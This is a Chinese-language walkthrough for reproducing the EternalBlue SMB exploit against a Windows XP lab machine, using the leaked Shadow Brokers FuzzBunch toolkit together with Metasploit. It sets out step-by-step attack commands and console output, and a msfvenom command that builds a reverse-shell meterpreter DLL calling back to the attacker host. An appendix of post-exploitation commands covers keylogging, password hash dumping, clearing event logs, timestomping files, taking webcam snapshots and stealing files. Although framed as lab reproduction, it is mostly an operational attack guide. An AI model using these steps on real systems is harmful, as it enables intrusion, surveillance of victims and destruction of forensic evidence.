# 永恒之蓝分析与复现

#### 1>漏洞复现

1>1>**环境配置** 

### 1>1>1>1>**攻击机环境配置**

#### 攻击机1:

系统:Win10 64bit (192.168.0.100)

- 1. 安装Python2.6.6和Pywin32【必须py2.6.6版本】
- 2. 安装<u>shadowbroker</u>工具包, 解压后进行下一步
- 3. 在Windows目录下新建一个listeningposts文件夹

此电脑 > work (D:) > shadowbroker-master > shadowbroker-master > windows

| 名称 ^           | 修改日期              | 类型  | 大小 |
|----------------|-------------------|-----|----|
| 📕 Bin          | 2017/4/27 下午 2:57 | 文件夹 |    |
| 📙 explojts     | 2017/4/27 下午 2:57 | 文件夹 |    |
| 📕 fuzzbûnch    | 2017/9/18 下午 3:58 | 文件夹 |    |
| 📕 implants     | 2017/4/27 下午 2:57 | 文件夹 |    |
| 📕 lib          | 2017/4/27 下午 2:57 | 文件夹 |    |
| listeningposts | 2017/9/18 下午 3:47 | 文件夹 |    |

4. 编辑名为fuzz bund.xml的Fuzzy Bunch配置文件,并设置相应的ResourcesDir和LogDir参数

```
<t:parameter name="ResourcesDir"
description="Absolute path of the Resources Directory"
type="String"
default="C:\Users/test/Desktop/shadowbroker-master/windows/Resources"/>
<t:parameter name="LogDir" www.hackingtutorials.org
description="Absolute path of an Initial Log Directory"
type="String"
default="C:\Users/test/Desktop/shadowbroker-master/windows/logs"/>
```

```
5. 运行fb.py , 正常运行
```

# **攻击机**2: 系统:deepin(192.168.0.104) 安装MSF(安装方法见文末)

系统:WinXP 32bit (445端口开放,关闭系统防火墙)(192.168.0.103)

# 1>2**攻击过程**

# 1>2>1>shadowbroker分过程①

| 运行fb.py , 按照如图所示输入参数                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| [+] Set FbStorage => D:\shadowbro                                                                                              | oker-master\shadowbroker-master\windows\storage                                                     |  |  |
| [*] Retargetting Session                                                                                                    | 目标机                                                                                                 |  |  |
| [?] Default Target IP Address         [?] Default Callback IP Address         [?] Use Bedirection [yes] : no                   | : 192. 168. 0. 103<br>[] : 192. 168. 0. 100<br>本机                                                   |  |  |
| [?] Base Log directory [D:\shadov<br>[*] Checking C:\Users\Laxus Dreya<br>Index Project                                        | wbroker-master\shadowbroker-master\windows (plus 5 characters)] : no<br>ar\no for projects<br>耳不音台店 |  |  |
| 0 Create a New Project                                                                                                    | 定百里足巴                                                                                               |  |  |
| [?] Project [0] : 2<br>[-] Invalid choice<br>Index Project                                                                     |                                                                                                    |  |  |
| 0 Create a New Project                                                                                                    | 新建一个项目                                                                                              |  |  |
| [?] Project [0] : 0<br>[?] New Project Name : bluetest<br>[?] Set target log directory to                                      | C:\Users\Laxus Dreyar\no\bluetest\z192.168.0.103'? [Yes] :                                          |  |  |
| [*] Initializing Global State<br>[+] Set TargetIp => 192.168.0.103<br>[+] Set CallbackIp => 192.168.0.                         | 3<br>100                                                                                            |  |  |
| <pre>[!] Redirection OFF [+] Set LogDir =&gt; C:\Users\Laxus [+] Set Project =&gt; bluetest fh &gt;</pre>                      | Dreyar\no\bluetest\z192.168.0.103                                                                   |  |  |
| 输入 use Eternalblue 命令                                                                                                    |                                                                                                    |  |  |
| <pre>fb &gt; use Eternalblue [!] Entering Plugin C [*] Applying Global V [+] Set NetworkTimeou [+] Set TargetIp =&gt; 1</pre>  | ontext :: Eternalblue<br>ariables<br>t => 60<br>92.168.0.103                                        |  |  |
| [*] Applying Session<br>[*] Running Exploit T                                                                                  | Parameters<br>ouches                                                                                |  |  |
| [!] Enter Prompt Mode                                                                                                    | [!] Enter Prompt Mode :: Eternalblue                                                                |  |  |
| Module: Eternalblue                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
| Name                                                                                                    | Value                                                                                               |  |  |
| NetworkTimeout<br>TargetIp<br>TargetPort<br>VerifyTarget<br>VerifyBackdoor<br>MaxExploitAttempts<br>GroomAllocations<br>Target | 60<br>192.168.0.103<br>445<br>True<br>True<br>3<br>12<br>WIN72K8R2                                  |  |  |
| <pre>[!] plugin variables are valid [?] Prompt For Variable Settings? [Yes] :</pre>                                            |                                                                                                    |  |  |

TargetPort :: Port used by the SMB service for exploit connection TargetPort [445] : \*] VerifyTarget :: Validate the SMB string from target against the tar lected before exploitation. Ņ VerifyTarget [True] : \*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdo ore throwing. This option must be enabled for multiple exploit attempts ] VerifyBackdoor [True] : <u> "路回车,开心</u>^^ \*] MaxExploitAttempts :: Number of times to attempt the exploit and gr isabled for XP/2K3. MaxExploitAttempts [3] : GroomAllocations :: Number of large SMBv2 buffers (Vista+) or Sessi \*] p allocations (XK/2K3) to do. GroomAllocations [12] : \*] Target :: Operating System, Service Pack, and Architecture of targe 0) XP Windows XP 32-Bit All Service Packs \*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Target [1] :

此处选择0(目标机是XP),mode选择1

Preparing to Execute Eternalblue \*] Mode :: Delivery mechanism \*0) DANE Forward deployment via DARINGNEOPHYTE 1) FB Traditional deployment from within FUZZBUNCH Mode [0] : 1 +] Run Mode: FB ?] This will execute locally like traditional Fuzzbuth plugins. Are you s ? (y/n) [Yes] : \* Redirection ON +] Configure Plugin Local Tunnels Local Tunnel - local-tunnel-1 +] Destination IP [192.168.0.103] : Destination Port [445] : Listen IP [127.0.0.1] : Listen Port [445] : +] (TCP) Local 127. 0. 0. 1:445 -> 192. 168. 0. 103:445 [+] Configure Plugin Remote Tunnels Local Listen IP Source IP Destination IP Proto TCP 127.0.0.1:445 Redirector:ANY 192.168.0.103:445 Remote \*empty\* Verify Redirection Tunnels Exist Press Any Key To Continue : 又是一路回车,最终显示successed [\*] CORE sent serialized output blob (2 bytes): 0x00000000 08 00 [\*] Received output parameters from CORE CORE terminated with status code 0x00000000 +] Eternalblue Succeeded fb Special (Eternalblue) >

# 1>2>2>MSF**分过程**①

利用Linux下的MSF生成一个后门DLL , copy到攻击机1(win10 )

msfvenom -p windows/meterpreter/reverse\_tcp -a x86 -platform windows LHOST=192.168.0.104 LPORT=4444 -f dll > shell.dll



启动 msfconsole

| 3Kom SuperHack II Logon                                                                                                    |              |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|--|--|--|--|
|                                                                                                    |              |  |  |  |  |
| User Name: [ security ]                                                                                                    |              |  |  |  |  |
| Password: [ ]                                                                                                    |              |  |  |  |  |
|                                                                                                    |              |  |  |  |  |
| [ ОК ]                                                                                                    |              |  |  |  |  |
| https://me                                                                                                    | tasploit.com |  |  |  |  |
| <pre>=[ metasploit v4.16.8-dev- ] +=[ 1684 exploits - 964 auxiliary - 299 post ] +=[ 498 payloads - 40 encoders - 10 nops ] +=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf &gt; ]</pre>                                                                                                    |              |  |  |  |  |
| 配置参数                                                                                                    |              |  |  |  |  |
| use exploit/multi/handler                                                                                                    |              |  |  |  |  |
| set LPORT 4444                                                                                                    |              |  |  |  |  |
| set payload windows/meterpreter/reverse_tcp                                                                                                    |              |  |  |  |  |
| <pre>msf &gt; use exploit/multi/handler<br/>msf exploit(handler) &gt; set LHOST 192.168.0.104<br/>LHOST =&gt; 192.168.0.104<br/>msf exploit(handler) &gt; set LPORT 4444<br/>LPORT =&gt; 4444<br/>msf exploit(handler) &gt; set payload windows/meterpreter/reverse_tcp<br/>payload =&gt; windows/meterpreter/reverse_tcp<br/>msf exploit(handler) &gt; []</pre> |              |  |  |  |  |

# 1>2>3>shadowbroker分过程②

copy刚才生成的dll到攻击机1





配置成功

#### 1>2>4>MSF分过程②



# 之后查看控制机器的ID



成功实现永恒之蓝复现,附录2中有MSF的控制命令集

#### 2>1>永恒之蓝原理概述

Eternalblue是一个RCE(远程命令执行)漏洞利用,通 过 SMB(ServerMessageBlock)(将本地文件接口"中断13"改造为网络文件系统,用于文件传输) 和 NBT(NetBIOSoverTCP/IP))(属于SMB Windows协议族,用于文件和打印共享服务)影响 WindowsXP,Windows2008R2和Windows7系统。

漏洞函数: unsignedint\_\_fastcallSrvOs2FeaToNt(inta1,inta2)



#### 3>附录1:MSF安装

```
apt-get install curl
^+
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/ms
chmod 755 msfinstall && \
./msfinstall
#4>附录2:MSF控制命令集
当你看到了
[*] Meterpreter session 1 opened (192.168.195.140:4444 -> 192.168.195.139:1051)
这就代表这你在目标系统上成功的获得了Meterpreter的Shell
sessions -1 用于查看你控制的电脑
注意前面的ID号
你要控制哪台就输入:
meterpreter >sessions -i ?
例如本次案例ID号为:4
meterpreter >sysinfo
显示目标系统信息
meterpreter > backround
退出目标系统,回到Metasploit主界面
meterpreter > ps
显示目标系统上的进程
meterpreter > keyscan_start
监控目标系统键盘输入,停止监控为keyscan_stop
meterpreter > migrate
将你的Meterpreter移到另一个进程
先用PS命令查看进程后,得到进程ID,然后在执行Migrate(进程ID)
meterpreter > ipconfig
显示对方网络信息
```

meterpreter > getuid 获取用户的服务器运行 meterpreter > shell 进入目标电脑,命令提示符 meterpreter > Idletime 目标电脑闲置了多长时间 meterpreter > Hashdump 导出对方SAM数据库里的内容,推荐一个hash破解网站: http://www.objectif-securite.ch/products.php meterpreter > getsystem 利用已自漏洞,自动提权为SYSTEM meterpreter > clearev 清除事件日志 www.2cto.com meterpreter > execute (某Windows指令) 在对方电脑上运行该指令 meterpreter > execute Usage: execute -f file [options] Executes a command on the remote machine.

#### OPTIONS:

| -H  | Create the process hidden from view.                     |
|-----|----------------------------------------------------------|
| -a  | The arguments to pass to the command.                    |
| - C | Channelized I/O (required for interaction).              |
| -d  | The 'dummy' executable to launch when using -m.          |
| -f  | The executable command to run.                           |
| -h  | Help menu.                                               |
| -i  | Interact with the process after creating it.             |
| -k  | Execute process on the meterpreters current desktop      |
| - m | Execute from memory.                                     |
| - S | Execute process in a given session as the session user   |
| -t  | Execute process with currently impersonated thread token |

#### meterpreter >timetomp

# 修改文件时间属性 meterpreter >timestomp c:\\jzking121.txt -c "09/09/1980 12:12:34" 修改文件创建时间 meterpreter > timestomp c:\\jzking121.txt -m "01/01/1991 12:12:34" 修改文件修改时间 meterpreter > timestomp c:\\jzking121.txt -f c:\\RHDSetup.log 讲文件RHDSetup.log属性复制到jzking121文件 上面 meterpreter > download (文件路径) 下载文件命令 例如下载C盘下面的jzking121.txt文件 meterpreter > download c:\\jzking121.txt [\*] downloading: c:\jzking121.txt -> jzking121.txt [\*] downloaded : c:\jzking121.txt -> jzking121.txt 注意, 文件路径中要有两个\ Upload指令跟Download指令类似! meterpreter > shutdown 关闭目标计算机, reboot为重启计算机 meterpreter >screenshot 获取目标电脑,屏幕截图 meterpreter > uictl enable keyboard 启用目标使用键盘 meterpreter > uictl disable mouse 禁止目标使用鼠标 enable 为启用 disable 禁用 meterpreter > webcam\_list 目标系统的摄像头列表 meterpreter > webcam\_snap 从指定的摄像头,拍摄照片 meterpreter > search -d c:\\ -f 1.jpg 搜索目标电脑,C盘1.jpg文件 【引用自<u>http://blog.sina.com.cn/s/blog\_8cc77f5e0101iuwi.html</u>】